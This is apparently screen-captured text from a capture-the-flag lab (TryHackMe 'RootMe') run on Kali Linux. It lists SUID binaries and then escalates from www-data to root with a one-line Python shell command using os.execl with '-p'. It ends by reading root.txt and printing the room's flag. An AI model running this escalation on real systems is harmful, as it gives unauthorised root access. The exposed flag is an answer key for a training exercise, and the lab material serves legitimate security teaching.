 Index of /uploads - Mozil...
kali@kali: ~/Desktop
kali@kali: ~/Desktop/ro...
kali@kali: ~/Desktop/ro...
06:24 AM
kali@kali: ~/Desktop/rootmeTHMROOM
File Actions Edit View Help
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: no tty present and no askpass program specified
$ whoami
www-data
$ /usr/bin/python -c 'import os; os.system("/bin/sh")'
whoami
www-data
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
ls
html
user.txt
cd /
cd root
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}